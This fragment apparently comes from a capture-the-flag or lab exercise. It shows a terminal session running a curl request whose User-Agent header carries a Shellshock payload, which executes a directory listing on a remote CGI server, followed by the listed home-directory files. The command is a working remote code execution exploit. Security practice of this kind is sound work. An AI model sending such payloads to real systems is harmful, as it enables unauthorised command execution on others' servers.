 -[~]
$ curl -H "User-Agent: () { :; }; echo; echo; /bin/bash -c 'ls -a /home/challengeUser'" "http://44.197.231.105:3022/cgi-bin/status.cgi"
.
..
.bash_history
.bash_logout
.bashrc
.profile